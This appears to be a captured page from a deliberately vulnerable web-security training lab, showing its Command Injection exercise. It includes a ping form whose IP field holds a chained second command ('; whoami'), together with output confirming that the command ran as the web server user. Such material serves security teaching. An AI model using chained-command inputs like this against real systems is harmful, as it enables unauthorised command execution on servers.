 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
Vulnerability: Command Injection
Ping a device
Enter an IP address: 92.168.123.62; whoami Submit
PING 92.168.123.62 (92.168.123.62) 56(84) bytes of data.
--- 92.168.123.62 ping statistics ---
4 packets transmitted, 0 received, 100% packet loss, time 3072ms
www-data
More Information
https://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://owasp.org/www-community/attacks/Command_Injection